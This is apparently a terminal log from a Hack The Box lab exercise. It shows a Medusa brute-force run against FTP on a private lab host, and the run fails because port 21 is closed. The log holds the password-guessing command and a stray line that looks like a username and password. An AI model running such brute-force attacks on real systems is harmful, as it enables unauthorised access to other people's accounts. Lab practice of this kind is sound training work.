 ~/HTB-Prolabs
medusa -h 172.16.1.101 -U users.txt -P passwords2.txt -M ftp -v 6 -t 5
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
smoggat Summer2019
GENERAL: Parallel Hosts: 1 Parallel Logins: 5
GENERAL: Total Hosts: 1
GENERAL: Total Users: 19
GENERAL: Total Passwords: 19
ERROR: Thread 134006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread 13E006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread B4006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread 18A006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread 194006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread 18A006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread 134006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread B4006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread 194006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread 13E006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread 18A006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (3 of 3 retries)
ERROR: Thread B4006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (3 of 3 retries)
ERROR: Thread 134006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (3 of 3 retries)
ERROR: Thread 194006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (3 of 3 retries)
ERROR: Thread 13E006C0: Host: 172.16.1.101 Cannot connect [unreachable], retrying (3 of 3 retries)
NOTICE: ftp.mod: failed to connect, port 21 was not open on 172.16.1.101
NOTICE: ftp.mod: failed to connect, port 21 was not open on 172.16.1.101
NOTICE: ftp.mod: failed to connect, port 21 was not open on 172.16.1.101
NOTICE: ftp.mod: failed to connect, port 21 was not open on 172.16.1.101
NOTICE: ftp.mod: failed to connect, port 21 was not open on 172.16.1.101
GENERAL: Medusa has finished.